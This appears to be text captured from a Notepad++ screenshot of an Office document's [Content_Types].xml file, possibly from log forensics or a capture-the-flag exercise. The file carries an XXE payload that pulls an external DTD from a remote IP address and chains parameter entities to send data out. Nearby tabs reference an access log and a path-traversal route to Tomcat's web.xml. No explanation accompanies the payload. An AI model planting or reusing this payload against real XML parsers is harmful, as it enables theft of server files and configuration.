 C:\Users\75620\AppData\Local\Temp\360zip$Temp\360$0\[Content_Types].xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
access_log.txt access_log _..._.._.._.._.._.._.._.._usr_local_tomcat_webapps_ROOT_WEB-INF_web.xml [Content_Types].xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE convert [
3 <!ENTITY % remote SYSTEM "http://118.89.227.105/1.dtd">
4 %remote;%int;%send;
5 ]>
6 <Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels" Conten
7
8
9
eXtensible Markup Language file length : 1,142 lines : 9 Ln : 9 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS